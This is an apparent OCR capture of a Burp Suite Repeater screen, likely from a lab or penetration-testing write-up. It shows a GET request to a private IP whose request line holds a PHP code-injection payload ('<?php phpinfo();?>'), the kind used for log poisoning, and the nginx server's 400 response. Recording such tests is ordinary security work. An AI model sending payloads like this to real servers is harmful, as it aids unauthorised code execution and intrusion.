 Burp Suite Professional v2022.3.3 - Temporary Project - licensed to MYsec
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Customize
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.9.71 HTTP/1
Request
Pretty Raw Hex \n
1 GET <?php phpinfo();?> HTTP/1.1
2 Host: 192.168.9.71
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Tue, 12 Apr 2022 09:00:28 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15